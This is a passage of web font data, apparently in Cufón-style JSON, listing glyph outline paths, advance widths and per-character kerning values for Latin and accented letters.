"e":23,"o":23,"q":23,"\u00f8":23,"\u0153":23,"\u00e7":23,"\u00e9":23,"\u00ea":23,"\u00eb":23,"\u00e8":23,"\u00f3":23,"\u00f4":23,"\u00f6":23,"\u00f2":23,"\u00f5":23,"\u0111":23,"\u0107":23,"\u010d":23,"\u0109":23,"\u010b":23,"\u010f":23,"\u0115":23,"\u011b":23,"\u0117":23,"\u0113":23,"\u0119":23,"\u014f":23,"\u0151":23,"\u014d":23,"s":12,"\u0161":12,"\u015b":12,"\u015f":12,"\u015d":12,"t":-2,"\u0167":-2,"\u0165":-2,"\u0163":-2,"u":10,"\u00fa":10,"\u00fb":10,"\u00fc":10,"\u00f9":10,"\u016d":10,"\u0171":10,"\u016b":10,"\u0173":10,"\u016f":10,"\u0169":10,"v":-1,"w":-1,"y":-1,"\u00fd":-1,"\u00ff":-1,"\u0175":-1,"z":2,"\u017e":2,"\u017a":2,"\u017c":2,"x":-2,"\u2018":21,"\u201c":21,",":45,".":45,"\u2026":45,"\u00b5":8}},{"d":"27,-243r32,0r0,243r-32,0r0,-243xm163,-83r0,-160r32,0r0,163v1,79,-51,94,-108,78r5,-25v39,10,71,5,71,-56","w":219,"k":{"v":-4,"w":-4,"y":-4,"\u00fd":-4,"\u00ff":-4,"\u0175":-4,")":-15,"]":-15,"}":-15,"\u2019":-3,"\u201d":-3,",":4,".":4,"\u2026":4}},{"d":"125,-247v67,0,110,51,110,123v0,83,-51,128,-113,128v-64,0,-109,-51,-109,-124v0,-77,47,-127,112,-127xm124,-221v-52,0,-78,48,-78,101v0,52,28,98,78,98v50,0,78,-45,78,-100v0,-49,-26,-99,-78,-99xm111,-298r24,0r38,41r-26,0v-8,-8,-15,-18,-24,-25r-23,25r-25,0","w":248,"k":{"\u0142":-1,"T":9,"\u0166":9,"\u0164":9,"\u0162":9,"X":10,"Y":10,"\u00dd":10,"\u0178":10,"A":5,"\u00c6":5,"\u00c1":5,"\u00c2":5,"\u00c4":5,"\u00c0":5,"\u00c5":5,"\u00c3":5,"\u0102":5,"\u0100":5,"\u0104":5,"f":-6,"\u00df":-6,"g":-2,"\u011f":-2,"\u011d":-2,"\u0123":-2,"\u0121":-2,"j":-2,"\u0135":-2,"c":-1,"d":-1,"e":-1,"o":-1,"q":-1,"\u00f8":-1,"\u0153":-1,"\u00e7":-1,"\u00e9":-1,"\u00ea":-1,"\u00eb":-1,"\u00e8":-1,"\u00f3":-1,"\u00f4":-1,"\u00f6":-1,"\u00f2":-1,"\u00f5":-1,"\u0111":-1,"\u0107":-1,"\u010d":-1,"\u0109":-1,"\u010b":-1,"\u010f":-1,"\u0115":-1,"\u011b":-1,"\u0117":-1,"\u0113":-1,"\u0119":-1,"\u014f":-1,"\u0151":-1,"\u014d":-1,"t":-6,"\u0167":-6,"\u0165":-6,"\u0163":-6,"u":-1,"\u00fa":-1,"\u00fb":-1,"\u00fc":-1,"\u00f9":-1,"\u016d":-1,"\u0171":-1,"\u016b":-1,"\u0173":-1,"\u016f":-1,"\u0169":-1,"v":-5,"w":-5,"y":-5,"\u00fd":-5,"\u00ff":-5,"\u0175":-5,"z":1,"\u017e":1,"\u017a":1,"\u017c":1,"x":2,"\u00ab":-5,"-":-5,"\u2013":-5,"\u2014":-5,"\u00ad":-5,")":3,"]":3,"}":3,"\u2019":-3,"\u201d":-3,",":12,".":12,"\u2026":12}},{"d":"68,-92r37,0r7,-52r-37,0xm55,0r-21,0r9,-71r-30,0r0,-21r33,0r7,-52r-31,0r0,-21r34,0r10,-69r21,0r-10,69r38,0r9,-69r21,0r-9,69r30,0r0,21r-33,0r-6,52r31,0r0,21r-35,0r-9,71r-21,0r9,-71r-38,0","w":178},{"d":"153,-76r-86,0r-26,76r-32,0r83,-243r37,0r83,243r-33,0xm73,-101r74,0r-25,-70v-6,-15,-6,-32,-13,-44v-9,39,-24,77,-36,114xm111,-316v22,0,36,15,36,33v0,18,-15,31,-36,31v-22,0,-36,-13,-36,-31v0,-18,13,-33,36,-33xm110,-303v-24,1,-21,38,1,38v10,0,17,-8,17,-19v0,-10,-7,-19,-18,-19","w":220,"k":{"T":28,"\u0166":28,"\u0164":28,"\u0162":28,"J":-7,"\u0134":-7,"M":1,"C":5,"G":5,"O":5,"Q":5,"\u00d8":5,"\u0152":5,"\u00c7":5,"\u00d3":5,"\u00d4":5,"\u00d6":5,"\u00d2":5,"\u00d5":5,"\u0106":5,"\u010c":5,"\u0108":5,"\u010a":5,"\u011e":5,"\u011c":5,"\u0122":5,"\u0120":5,"\u014e":5,"\u0150":5,"\u014c":5,"U":10,"\u00da":10,"\u00db":10,"\u00dc":10,"\u00d9":10,"\u016c":10,"\u0170":10,"\u016a":10,"\u0172":10,"\u016e":10,"\u0168":10,"V":19,"W":19,"\u0174":19,"X":5,"Y":28,"\u00dd":28,"\u0178":28,"a":-1,"\u00e6":-1,"\u00e1":-1,"\u00e2":-1,"\u00e4":-1,"\u00e0":-1,"\u00e5":-1,"\u00e3":-1,"\u0103":-1,"\u0101":-1,"\u0105":-1,"f":3,"\u00df":3,"g":4,"\u011f":4,"\u011d":4,"\u0123":4,"\u0121":4,"b":1,"h":1,"k":1,"l":1,"\u0142":1,"\u0127":1,"\u0125":1,"\u0137":1,"\u013a":1,"\u013e":1,"\u013c":1,"\u0140":1,"j":1,"\u0135":1,"i":1,"m":1,"n":1,"p":1,"r":1,"\u0131":1,"\u00ed":1,"\u00ee":1,"\u00ef":1,"\u00ec":1,"\u00f1":1,"\u014b":1,"\u0138":1,"\u0133":1,"\u012d":1,"\u012b":1,"\u012f":1,"\u0129":1,"\u0144":1,"\u0148":1,"\u0146":1,"\u0155":1,"\u0159":1,"\u0157":1,"c":4,"d":4,"e":4,"o":4,"q":4,"\u00f8":4,"\u0153":4,"\u00e7":4,"\u00e9":4,"\u00ea":4,"\u00eb":4,"\u00e8":4,"\u00f3":4,"\u00f4":4,"\u00f6":4,"\u00f2":4,"\u00f5":4,"\u0111":4,"\u0107":4,"\u010d":4,"\u0109":4,"\u010b":4,"\u010f":4,"\u0115":4,"\u011b":4,"\u0117":4,"\u0113":4,"\u0119":4,"\u014f":4,"\u0151":4,"\u014d":4,"s":2,"\u0161":2,"\u015b":2,"\u015f":2,"\u015d":2,"t":4,"\u0167":4,"\u0165":4,"\u0163":4,"u":4,"\u00fa":4,"\u00fb":4,"\u00fc":4,"\u00f9":4,"\u016d":4,"\u0171":4,"\u016b":4,"\u0173":4,"\u016f":4,"\u0169":4,"v":8,"w":8,"y":8,"\u00fd":8,"\u00ff":8,"\u0175":8,"z":-5,"\u017e":-5,"\u017a":-5,"\u017c":-5,"-":1,"\u2013":1,"\u2014":1,"\u00ad":1,")":3,"]":3,"}":3,"\"":21,"'":21,"\u2018":22,"\u201c":22,"\u2019":18,"\u201d":18}},{"d":"123,14r-24,0r-98,-261r24,0","w":122},{"d":"24,-86r0,-19r167,-87r0,25r-141,72r141,70r0,25","w":214},{"d":"105,0r-30,0r0,-63r-56,0r0,-18r56,0r0,-26r-56,0r0,-18r48,0r-61,-109r34,0v19,35,32,75,53,107v13,-37,35,-73,53,-107r33,0r-65,109r47,0r0,18r-56,0r0,26r56,0r0,18r-56,0r0,63"},{"d":"16,-273r-6,-18v20,-19,94,-11,85,23v1,16,-12,26,-27,34v19,3,33,17,33,35v8,37,-69,54,-98,32r6,-18v15,14,69,10,66,-15v-3,-20,-24,-27,-48,-26r0,-16v20,1,40,-3,42,-23v3,-23,-44,-19,-53,-8","w":109},{"d":"57,0r-30,0r0,-243r35,0r77,123v19,28,32,56,45,79v-6,-60,-3,-135,-4,-202r30,0r0,243r-32,0r-77,-123v-18,-27,-32,-57,-46,-81","w":236,"k":{"Y":3,"\u00dd":3,"\u0178":3,"f":-4,"\u00df":-4,"b":-4,"h":-4,"k":-4,"l":-4,"\u0142":-4,"\u0127":-4,"\u0125":-4,"\u0137":-4,"\u013a":-4,"\u013e":-4,"\u013c":-4,"\u0140":-4,"j":-3,"\u0135":-3,"i":-4,"m":-4,"n":-4,"p":-4,"r":-4,"\u0131":-4,"\u00ed":-4,"\u00ee":-4,"\u00ef":-4,"\u00ec":-4,"\u00f1":-4,"\u014b":-4,"\u0138":-4,"\u0133":-4,"\u012d":-4,"\u012b":-4,"\u012f":-4,"\u0129":-4,"\u0144":-4,"\u0148":-4,"\u0146":-4,"\u0155":-4,"\u0159":-4,"\u0157":-4,"t":-6,"\u0167":-6,"\u0165":-6,"\u0163":-6,"v":-3,"w":-3,"y":-3,"\u00fd":-3,"\u00ff":-3,"\u0175":-3,"z":-4,"\u017e":-4,"\u017a":-4,"\u017c":-4,"x":-2,"\u2019":2,"\u201d":2}},{"d":"166,-81r-122,0v-2,64,66,69,108,51r6,23v-11,5,-31,11,-59,11v-54,0,-85,-35,-85,-88v0,-53,30,-94,81,-94v63,0,75,53,71,97xm44,-104r93,0v0,-20,-8,-51,-44,-51v-32,0,-46,29,-49,51","w":180,"k":{"T":12,"\u0166":12,"\u0164":12,"\u0162":12,"x":1,"-":-10,"\u2013":-10,"\u2014":-10,"\u00ad":-10,"\u2019":9,"\u201d":9,",":4,".":4,"\u2026":4}},{"d":"58,0r-32,0r0,-174r32,0r0,174xm42,-243v12,0,20,9,20,20v0,11,-8,19,-21,19v-12,0,-19,-8,-19,-19v0,-11,8,-20,20,-20","w":84,"k":{"\u2019":-3,"\u201d":-3}},{"d":"69,-200v1,35,-28,84,23,87r0,18v-50,3,-22,52,-23,86v-1,39,-25,51,-60,49r0,-19v72,8,-3,-112,56,-125v-60,-7,19,-126,-56,-123r0,-20v35,-1,59,12,60,47","w":102},{"d":"96,-22v64,0,40,-91,44,-152r32,0r2,174r-29,0v-1,-9,1,-21,-2,-28v-8,14,-27,32,-58,32v-27,0,-60,-15,-60,-76r0,-102r32,0v4,57,-19,152,39,152","w":198,"k":{"T":11,"\u0166":11,"\u0164":11,"\u0162":11,"\u2019":8,"\u201d":8,",":3,".":3,"\u2026":3}},{"d":"57,0r-30,0r0,-243r35,0r77,123v19,28,32,56,45,79v-6,-60,-3,-135,-4,-202r30,0r0,229v0,51,-24,79,-70,86r-6,-25v29,-6,42,-19,45,-45r-78,-125v-18,-27,-32,-57,-46,-81","w":236,"k":{"Y":3,"\u00dd":3,"\u0178":3,"f":-4,"\u00df":-4,"b":-4,"h":-4,"k":-4,"l":-4,"\u0142":-4,"\u0127":-4,"\u0125":-4,"\u0137":-4,"\u013a":-4,"\u013e":-4,"\u013c":-4,"\u0140":-4,"j":-3,"\u0135":-3,"i":-4,"m":-4,"n":-4,"p":-4,"r":-4,"\u0131":-4,"\u00ed":-4,"\u00ee":-4,"\u00ef":-4,"\u00ec":-4,"\u00f1":-4,"\u014b":-4,"\u0138":-4,"\u0133":-4,"\u012d":-4,"\u012b":-4,"\u012f":-4,"\u0129":-4,"\u0144":-4,"\u0148":-4,"\u0146":-4,"\u0155":-4,"\u0159":-4,"\u0157":-4,"t":-6,"\u0167":-6,"\u0165":-6,"\u0163":-6,"v":-3,"w":-3,"y":-3,"\u00fd":-3,"\u00ff":-3,"\u0175":-3,"z":-4,"\u017e":-4,"\u017a":-4,"\u017c":-4,"x":-2,"\u2019":2,"\u201d":2}},{"d":"57,-91r-48,-66r25,0r48,66r-48,67r-25,0xm115,-91r-48,-66r26,0r47,66r-47,67r-26,0","w":150,"k":{"T":20,"\u0166":20,"\u0164":20,"\u0162":20,"J":6,"\u0134":6,"C":-4,"G":-4,"O":-4,"Q":-4,"\u00d8":-4,"\u0152":-4,"\u00c7":-4,"\u00d3":-4,"\u00d4":-4,"\u00d6":-4,"\u00d2":-4,"\u00d5":-4,"\u0106":-4,"\u010c":-4,"\u0108":-4,"\u010a":-4,"\u011e":-4,"\u011c":-4,"\u0122":-4,"\u0120":-4,"\u014e":-4,"\u0150":-4,"\u014c":-4,"V":10,"W":10,"\u0174":10,"X":5,"Y":18,"\u00dd":18,"\u0178":18,"S":1,"\u0160":1,"\u015a":1,"\u015e":1,"\u015c":1,"g":-4,"\u011f":-4,"\u011d":-4,"\u0123":-4,"\u0121":-4}},{"d":"13,53v25,-9,45,-29,57,-58r-67,-169r35,0r50,138r46,-138r33,0v-41,86,-59,232,-146,253xm55,-205v-10,0,-17,-9,-17,-19v0,-10,8,-18,18,-18v10,0,17,8,17,18v0,10,-7,19,-18,19xm122,-205v-10,0,-18,-9,-18,-19v0,-10,8,-18,18,-18v10,0,18,8,18,18v0,10,-7,19,-18,19","w":169,"k":{"T":11,"\u0166":11,"\u0164":11,"\u0162":11,"a":1,"\u00e6":1,"\u00e1":1,"\u00e2":1,"\u00e4":1,"\u00e0":1,"\u00e5":1,"\u00e3":1,"\u0103":1,"\u0101":1,"\u0105":1,"g":4,"\u011f":4,"\u011d":4,"\u0123":4,"\u0121":4,"c":4,"d":4,"e":4,"o":4,"q":4,"\u00f8":4,"\u0153":4,"\u00e7":4,"\u00e9":4,"\u00ea":4,"\u00eb":4,"\u00e8":4,"\u00f3":4,"\u00f4":4,"\u00f6":4,"\u00f2":4,"\u00f5":4,"\u0111":4,"\u0107":4,"\u010d":4,"\u0109":4,"\u010b":4,"\u010f":4,"\u0115":4,"\u011b":4,"\u0117":4,"\u0113":4,"\u0119":4,"\u014f":4,"\u0151":4,"\u014d":4,"s":2,"\u0161":2,"\u015b":2,"\u015f":2,"\u015d":2,"v":-4,"w":-4,"y":-4,"\u00fd":-4,"\u00ff":-4,"\u0175":-4,":":-9,";":-9,"-":1,"\u2013":1,"\u2014":1,"\u00ad":1,"\u2018":-10,"\u201c":-10,"\u2019":-11,"\u201d":-11,",":14,".":14,"\u2026":14}},{"d":"6,-174r33,0r37,144v11,-49,29,-97,44,-144r27,0r43,144v8,-48,26,-98,38,-144r32,0r-57,174r-28,0r-43,-140v-11,50,-29,93,-44,140r-29,0","w":264,"k":{"T":11,"\u0166":11,"\u0164":11,"\u0162":11,"a":1,"\u00e6":1,"\u00e1":1,"\u00e2":1,"\u00e4":1,"\u00e0":1,"\u00e5":1,"\u00e3":1,"\u0103":1,"\u0101":1,"\u0105":1,"g":4,"\u011f":4,"\u011d":4,"\u0123":4,"\u0121":4,"c":4,"d":4,"e":4,"o":4,"q":4,"\u00f8":4,"\u0153":4,"\u00e7":4,"\u00e9":4,"\u00ea":4,"\u00eb":4,"\u00e8":4,"\u00f3":4,"\u00f4":4,"\u00f6":4,"\u00f2":4,"\u00f5":4,"\u0111":4,"\u0107":4,"\u010d":4,"\u0109":4,"\u010b":4,"\u010f":4,"\u0115":4,"\u011b":4,"\u0117":4,"\u0113":4,"\u0119":4,"\u014f":4,"\u0151":4,"\u014d":4,"s":2,"\u0161":2,"\u015b":2,"\u015f":2,"\u015d":2,"v":-4,"w":-4,"y":-4,"\u00fd":-4,"\u00ff":-4,"\u0175":-4,":":-9,";":-9,"-":1,"\u2013":1,"\u2014":1,"\u00ad":1,"\u2018":-10,"\u201c":-10,"\u2019":-11,"\u201d":-11,",":14,".":14,"\u2026":14}},{"d":"153,-140r0,26r-94,0r0,88r105,0r0,26r-137,0r0,-243r131,0r0,27r-99,0r0,76r94,0xm80,-297r24,0r38,41r-26,0v-8,-8,-15,-17,-24,-24r-23,24r-25,0","w":177,"k":{"T":-6,"\u0166":-6,"\u0164":-6,"\u0162":-6,"J":-6,"\u0134":-6,"V":-3,"W":-3,"\u0174":-3,"Y":-1,"\u00dd":-1,"\u0178":-1,"g":2,"\u011f":2,"\u011d":2,"\u0123":2,"\u0121":2,"c":1,"d":1,"e":1,"o":1,"q":1,"\u00f8":1,"\u0153":1,"\u00e7":1,"\u00e9":1,"\u00ea":1,"\u00eb":1,"\u00e8":1,"\u00f3":1,"\u00f4":1,"\u00f6":1,"\u00f2":1,"\u00f5":1,"\u0111":1,"\u0107":1,"\u010d":1,"\u0109":1,"\u010b":1,"\u010f":1,"\u0115":1,"\u011b":1,"\u0117":1,"\u0113":1,"\u0119":1,"\u014f":1,"\u0151":1,"\u014d":1,"t":1,"\u0167":1,"\u0165":1,"\u0163":1,"u":3,"\u00fa":3,"\u00fb":3,"\u00fc":3,"\u00f9":3,"\u016d":3,"\u0171":3,"\u016b":3,"\u0173":3,"\u016f":3,"\u0169":3,"v":3,"w":3,"y":3,"\u00fd":3,"\u00ff":3,"\u0175":3,"z":-1,"\u017e":-1,"\u017a":-1,"\u017c":-1,",":1,".":1,"\u2026":1}},{"d":"97,-22v64,0,40,-91,44,-152r32,0r0,126v0,19,4,26,17,27r-3,24v-24,5,-36,-6,-43,-30v-8,27,-70,45,-88,11v0,28,0,65,4,87r-29,0v-11,-64,-3,-170,-5,-245r32,0v6,58,-22,152,39,152","w":199,"k":{"-":-2,"\u2013":-2,"\u2014":-2,"\u00ad":-2}},{"d":"49,-1r19,0r-11,19v13,1,25,11,25,25v1,30,-41,35,-63,23r6,-16v11,6,35,9,35,-6v0,-9,-11,-14,-28,-15","w":108},{"d":"89,-106v4,37,-8,62,-27,80r108,0r0,26r-150,0r0,-18v31,-16,47,-46,39,-88r-37,0r0,-23r34,0v-15,-55,10,-112,65,-109v19,0,31,4,39,9r-7,24v-27,-16,-71,-4,-71,38v0,15,2,26,4,38r52,0r0,23r-49,0"},{"d":"70,-250r25,0v-26,36,-45,82,-45,148v0,64,20,110,45,146r-25,0v-23,-30,-47,-77,-47,-147v0,-71,24,-117,47,-147","w":102,"k":{"T":-17,"\u0166":-17,"\u0164":-17,"\u0162":-17,"J":-6,"\u0134":-6,"C":4,"G":4,"O":4,"Q":4,"\u00d8":4,"\u0152":4,"\u00c7":4,"\u00d3":4,"\u00d4":4,"\u00d6":4,"\u00d2":4,"\u00d5":4,"\u0106":4,"\u010c":4,"\u0108":4,"\u010a":4,"\u011e":4,"\u011c":4,"\u0122":4,"\u0120":4,"\u014e":4,"\u0150":4,"\u014c":4,"V":-18,"W":-18,"\u0174":-18,"X":-4,"Y":-15,"\u00dd":-15,"\u0178":-15,"A":4,"\u00c6":4,"\u00c1":4,"\u00c2":4,"\u00c4":4,"\u00c0":4,"\u00c5":4,"\u00c3":4,"\u0102":4,"\u0100":4,"\u0104":4,"j":-20,"\u0135":-20}},{"d":"27,-243r32,0r0,144v0,54,24,77,56,77v36,0,59,-24,59,-77r0,-144r32,0r0,142v0,75,-39,105,-92,105v-50,0,-87,-28,-87,-104r0,-143","w":232,"k":{"A":12,"\u00c6":12,"\u00c1":12,"\u00c2":12,"\u00c4":12,"\u00c0":12,"\u00c5":12,"\u00c3":12,"\u0102":12,"\u0100":12,"\u0104":12,"a":1,"\u00e6":1,"\u00e1":1,"\u00e2":1,"\u00e4":1,"\u00e0":1,"\u00e5":1,"\u00e3":1,"\u0103":1,"\u0101":1,"\u0105":1,"f":-3,"\u00df":-3,"s":2,"\u0161":2,"\u015b":2,"\u015f":2,"\u015d":2,"t":-1,"\u0167":-1,"\u0165":-1,"\u0163":-1,"v":1,"w":1,"y":1,"\u00fd":1,"\u00ff":1,"\u0175":1,"z":2,"\u017e":2,"\u017a":2,"\u017c":2,"x":3,"\u2019":2,"\u201d":2,",":10,".":10,"\u2026":10}},{"d":"190,-33r7,25v-11,6,-35,12,-65,12v-68,0,-119,-43,-119,-123v0,-97,99,-152,184,-117r-8,26v-67,-29,-143,7,-143,90v0,81,75,116,144,87xm113,-298r24,0r38,41r-27,0v-8,-8,-14,-18,-23,-25r-23,25r-26,0","w":208,"k":{"\u0152":8,"T":-10,"\u0166":-10,"\u0164":-10,"\u0162":-10,"J":-1,"\u0134":-1,"C":8,"G":8,"O":8,"Q":8,"\u00d8":8,"\u00c7":8,"\u00d3":8,"\u00d4":8,"\u00d6":8,"\u00d2":8,"\u00d5":8,"\u0106":8,"\u010c":8,"\u0108":8,"\u010a":8,"\u011e":8,"\u011c":8,"\u0122":8,"\u0120":8,"\u014e":8,"\u0150":8,"\u014c":8,"V":-4,"W":-4,"\u0174":-4,"Y":-1,"\u00dd":-1,"\u0178":-1,"A":-1,"\u00c6":-1,"\u00c1":-1,"\u00c2":-1,"\u00c4":-1,"\u00c0":-1,"\u00c5":-1,"\u00c3":-1,"\u0102":-1,"\u0100":-1,"\u0104":-1,"a":3,"\u00e6":3,"\u00e1":3,"\u00e2":3,"\u00e4":3,"\u00e0":3,"\u00e5":3,"\u00e3":3,"\u0103":3,"\u0101":3,"\u0105":3,"i":1,"m":1,"n":1,"p":1,"r":1,"\u0131":1,"\u00ed":1,"\u00ee":1,"\u00ef":1,"\u00ec":1,"\u00f1":1,"\u014b":1,"\u0138":1,"\u0133":1,"\u012d":1,"\u012b":1,"\u012f":1,"\u0129":1,"\u0144":1,"\u0148":1,"\u0146":1,"\u0155":1,"\u0159":1,"\u0157":1,"c":4,"d":4,"e":4,"o":4,"q":4,"\u00f8":4,"\u0153":4,"\u00e7":4,"\u00e9":4,"\u00ea":4,"\u00eb":4,"\u00e8":4,"\u00f3":4,"\u00f4":4,"\u00f6":4,"\u00f2":4,"\u00f5":4,"\u0111":4,"\u0107":4,"\u010d":4,"\u0109":4,"\u010b":4,"\u010f":4,"\u0115":4,"\u011b":4,"\u0117":4,"\u0113":4,"\u0119":4,"\u014f":4,"\u0151":4,"\u014d":4,"u":4,"\u00fa":4,"\u00fb":4,"\u00fc":4,"\u00f9":4,"\u016d":4,"\u0171":4,"\u016b":4,"\u0173":4,"\u016f":4,"\u0169":4,"v":7,"w":7,"y":7,"\u00fd":7,"\u00ff":7,"\u0175":7,"z":-1,"\u017e":-1,"\u017a":-1,"\u017c":-1,"\u00ab":4,")":-6,"]":-6,"}":-6,"\u2019":-7,"\u201d":-7}},{"d":"14,-174r16,-15r77,78r77,-78r16,15r-77,79r77,79r-16,16r-77,-79r-77,79r-16,-16r77,-79","w":214},{"d":"227,-127v0,107,-90,142,-200,126r0,-238v103,-18,200,8,200,112xm59,-216r0,192v81,9,135,-25,135,-102v0,-69,-60,-107,-135,-90xm123,-256r-24,0r-38,-41r27,0v8,8,15,17,24,24r22,-24r26,0","w":239,"k":{"\u0142":-1,"T":9,"\u0166":9,"\u0164":9,"\u0162":9,"X":10,"Y":10,"\u00dd":10,"\u0178":10,"A":5,"\u00c6":5,"\u00c1":5,"\u00c2":5,"\u00c4":5,"\u00c0":5,"\u00c5":5,"\u00c3":5,"\u0102":5,"\u0100":5,"\u0104":5,"f":-6,"\u00df":-6,"g":-2,"\u011f":-2,"\u011d":-2,"\u0123":-2,"\u0121":-2,"j":-2,"\u0135":-2,"c":-1,"d":-1,"e":-1,"o":-1,"q":-1,"\u00f8":-1,"\u0153":-1,"\u00e7":-1,"\u00e9":-1,"\u00ea":-1,"\u00eb":-1,"\u00e8":-1,"\u00f3":-1,"\u00f4":-1,"\u00f6":-1,"\u00f2":-1,"\u00f5":-1,"\u0111":-1,"\u0107":-1,"\u010d":-1,"\u0109":-1,"\u010b":-1,"\u010f":-1,"\u0115":-1,"\u011b":-1,"\u0117":-1,"\u0113":-1,"\u0119":-1,"\u014f":-1,"\u0151":-1,"\u014d":-1,"t":-6,"\u0167":-6,"\u0165":-6,"\u0163":-6,"u":-1,"\u00fa":-1,"\u00fb":-1,"\u00fc":-1,"\u00f9":-1,"\u016d":-1,"\u0171":-1,"\u016b":-1,"\u0173":-1,"\u016f":-1,"\u0169":-1,"v":-5,"w":-5,"y":-5,"\u00fd":-5,"\u00ff":-5,"\u0175":-5,"z":1,"\u017e":1,"\u017a":1,"\u017c":1,"x":2,"\u00ab":-5,"-":-5,"\u2013":-5,"\u2014":-5,"\u00ad":-5,")":3,"]":3,"}":3,"\u2019":-3,"\u201d":-3,",":12,".":12,"\u2026":12}},{"d":"82,-178v95,3,58,96,69,178r-28,0v-2,-7,0,-17,-4,-22v-10,14,-28,26,-53,26v-35,0,-53,-25,-53,-50v0,-42,37,-65,104,-65v0,-18,-2,-41,-39,-43v-17,0,-34,5,-46,13r-7,-22v14,-9,35,-15,57,-15xm74,-19v38,-2,48,-28,44,-70v-35,-1,-74,5,-74,39v0,21,14,31,30,31xm46,-231r81,0r0,20r-81,0r0,-20","w":173},{"d":"100,-178v50,0,84,36,84,89v0,64,-45,93,-87,93v-47,0,-83,-35,-83,-90v0,-58,38,-92,86,-92xm99,-154v-37,0,-53,34,-53,67v0,38,22,67,53,67v30,0,53,-28,53,-67v0,-30,-16,-67,-53,-67xm65,-205v-10,0,-17,-9,-17,-19v0,-10,8,-18,18,-18v10,0,17,8,17,18v0,10,-7,19,-18,19xm132,-205v-10,0,-18,-9,-18,-19v0,-10,8,-18,18,-18v10,0,18,8,18,18v0,10,-7,19,-18,19","w":197,"k":{"T":14,"\u0166":14,"\u0164":14,"\u0162":14,"v":3,"w":3,"y":3,"\u00fd":3,"\u00ff":3,"\u0175":3,"z":3,"\u017e":3,"\u017a":3,"\u017c":3,"x":5,"-":-5,"\u2013":-5,"\u2014":-5,"\u00ad":-5,")":1,"]":1,"}":1,"\"":4,"'":4,"\u2019":12,"\u201d":12,",":9,".":9,"\u2026":9}},{"d":"27,-243r32,0r0,102r117,0r0,-102r32,0r0,243r-32,0r0,-114r-117,0r0,114r-32,0r0,-243xm105,-297r24,0r38,41r-27,0v-8,-8,-14,-17,-23,-24r-23,24r-26,0","w":234,"k":{"Y":3,"\u00dd":3,"\u0178":3,"f":-4,"\u00df":-4,"b":-4,"h":-4,"k":-4,"l":-4,"\u0142":-4,"\u0127":-4,"\u0125":-4,"\u0137":-4,"\u013a":-4,"\u013e":-4,"\u013c":-4,"\u0140":-4,"j":-3,"\u0135":-3,"i":-4,"m":-4,"n":-4,"p":-4,"r":-4,"\u0131":-4,"\u00ed":-4,"\u00ee":-4,"\u00ef":-4,"\u00ec":-4,"\u00f1":-4,"\u014b":-4,"\u0138":-4,"\u0133":-4,"\u012d":-4,"\u012b":-4,"\u012f":-4,"\u0129":-4,"\u0144":-4,"\u0148":-4,"\u0146":-4,"\u0155":-4,"\u0159":-4,"\u0157":-4,"t":-6,"\u0167":-6,"\u0165":-6,"\u0163":-6,"v":-3,"w":-3,"y":-3,"\u00fd":-3,"\u00ff":-3,"\u0175":-3,"z":-4,"\u017e":-4,"\u017a":-4,"\u017c":-4,"x":-2,"\u2019":2,"\u201d":2}},{"d":"37,-72v-12,0,-21,-9,-21,-22v0,-13,8,-23,21,-23v13,0,22,10,22,23v0,13,-9,22,-22,22","w":74},{"d":"8,-249r34,0r32,51r-22,0","w":108},{"d":"6,-174r35,0r44,65r41,-65r35,0r-59,84r60,90r-35,0r-46,-69v-13,24,-29,46,-43,69r-35,0r62,-89","w":166,"k":{"T":8,"\u0166":8,"\u0164":8,"\u0162":8,"c":5,"d":5,"e":5,"o":5,"q":5,"\u00f8":5,"\u0153":5,"\u00e7":5,"\u00e9":5,"\u00ea":5,"\u00eb":5,"\u00e8":5,"\u00f3":5,"\u00f4":5,"\u00f6":5,"\u00f2":5,"\u00f5":5,"\u0111":5,"\u0107":5,"\u010d":5,"\u0109":5,"\u010b":5,"\u010f":5,"\u0115":5,"\u011b":5,"\u0117":5,"\u0113":5,"\u0119":5,"\u014f":5,"\u0151":5,"\u014d":5,"s":2,"\u0161":2,"\u015b":2,"\u015f":2,"\u015d":2,"t":-5,"\u0167":-5,"\u0165":-5,"\u0163":-5,"v":-5,"w":-5,"y":-5,"\u00fd":-5,"\u00ff":-5,"\u0175":-5,"-":2,"\u2013":2,"\u2014":2,"\u00ad":2,"\u2019":-9,"\u201d":-9}},{"d":"175,-26v0,95,-78,120,-146,87r8,-25v44,31,124,12,106,-66v-9,16,-28,29,-55,29v-43,0,-74,-37,-74,-85v0,-90,99,-117,134,-62r1,-26r28,0v-4,41,-2,102,-2,148xm97,-25v37,1,51,-35,47,-80v-3,-29,-18,-47,-46,-48v-30,0,-52,26,-52,66v0,34,17,62,51,62xm53,-246r19,0v2,14,12,25,26,25v17,0,25,-13,26,-25r19,0v0,27,-18,45,-45,45v-32,0,-45,-22,-45,-45","w":201,"k":{"T":12,"\u0166":12,"\u0164":12,"\u0162":12,"f":-1,"\u00df":-1,"i":2,"m":2,"n":2,"p":2,"r":2,"\u0131":2,"\u00ed":2,"\u00ee":2,"\u00ef":2,"\u00ec":2,"\u00f1":2,"\u014b":2,"\u0138":2,"\u0133":2,"\u012d":2,"\u012b":2,"\u012f":2,"\u0129":2,"\u0144":2,"\u0148":2,"\u0146":2,"\u0155":2,"\u0159":2,"\u0157":2,"\u2019":8,"\u201d":8,",":5,".":5,"\u2026":5}},{"d":"27,-243r32,0r0,144v0,54,24,77,56,77v36,0,59,-24,59,-77r0,-144r32,0r0,142v0,75,-39,105,-92,105v-50,0,-87,-28,-87,-104r0,-143xm72,-298r18,0v2,8,8,18,26,18v18,0,25,-9,27,-18r18,0v-1,21,-14,38,-45,38v-31,0,-43,-16,-44,-38","w":232,"k":{"A":12,"\u00c6":12,"\u00c1":12,"\u00c2":12,"\u00c4":12,"\u00c0":12,"\u00c5":12,"\u00c3":12,"\u0102":12,"\u0100":12,"\u0104":12,"a":1,"\u00e6":1,"\u00e1":1,"\u00e2":1,"\u00e4":1,"\u00e0":1,"\u00e5":1,"\u00e3":1,"\u0103":1,"\u0101":1,"\u0105":1,"f":-3,"\u00df":-3,"s":2,"\u0161":2,"\u015b":2,"\u015f":2,"\u015d":2,"t":-1,"\u0167":-1,"\u0165":-1,"\u0163":-1,"v":1,"w":1,"y":1,"\u00fd":1,"\u00ff":1,"\u0175":1,"z":2,"\u017e":2,"\u017a":2,"\u017c":2,"x":3,"\u2019":2,"\u201d":2,",":10,".":10,"\u2026":10}},{"w":76,"k":{"T":15,"\u0166":15,"\u0164":15,"\u0162":15,"V":13,"W":13,"\u0174":13,"Y":17,"\u00dd":17,"\u0178":17,"\u2018":30,"\u201c":30}},{"d":"63,-154v-28,24,-20,48,22,62v18,6,33,12,41,17v23,-20,19,